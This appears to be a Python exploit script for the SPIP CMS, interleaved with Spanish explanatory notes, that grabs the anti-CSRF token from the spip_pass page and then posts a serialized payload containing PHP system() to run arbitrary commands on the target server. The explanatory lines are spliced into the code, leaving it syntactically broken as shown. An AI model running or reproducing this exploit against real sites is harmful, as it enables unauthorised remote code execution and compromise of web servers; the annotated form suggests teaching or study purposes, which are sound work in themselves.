 def get_anticsrf(url):
    r = requests.get('%s/spip.php?page=spip_pass' % url, timeout=10)
    soup = bs4.BeautifulSoup(r.text, 'html.parser')
    csrf_input = soup.find('input', {'name': 'formulaire_action_args'})
    if csrf_input:
        csrf_value = csrf_input['value']
        if options.verbose:
1. Hace una petición GET para coger el Anti-CSRF token
            print("[+] Anti-CSRF token found : %s" % csrf_value)
        return csrf_value
    else:
        print("[-] Unable to find Anti-CSRF token")
        return -1
def send_payload(url, payload):
    data = {
        "page": "spip_pass",
        "formulaire_action": "oubli",
        "formulaire_action_args": csrf,
        "oubli": payload
    }
2. Hace una petición POST enviando a la misma url el Anti-CSRF token y el payload
    r = requests.post('%s/spip.php?page=spip_pass' % url, data=data)
    if options.verbose:
        print("[+] Execute this payload : %s" % payload)
    return 0
if __name__ == '__main__':
    options = parseArgs()
Ejecuta código en php
    requests.packages.urllib3.disable_warnings()
    requests.packages.urllib3.util.ssl_.DEFAULT_CIPHERS += ':HIGH:!DH:!aNULL'
    try:
        requests.packages.urllib3.contrib.pyopenssl.util.ssl_.DEFAULT_CIPHERS += ':HIGH:!DH:!aNULL'
    except AttributeError:
        pass
    csrf = get_anticsrf(url=options.url)
    send_payload(url=options.url, payload="s:%s:\"<?php system('%s'); ?>\";" % (20 + len(options.command), options.command))